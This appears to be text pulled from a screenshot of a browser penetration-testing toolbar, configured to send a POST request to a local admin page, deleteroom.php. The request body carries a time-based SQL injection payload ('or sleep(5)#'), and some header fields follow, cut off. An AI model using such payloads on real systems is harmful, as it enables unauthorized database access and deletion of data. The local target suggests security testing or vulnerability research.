 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:7777/admin/deleteroom.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=4' or sleep(5)#&del=1
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromium";v=
Name Value
sec-ch-ua-mobile ?0
Name Value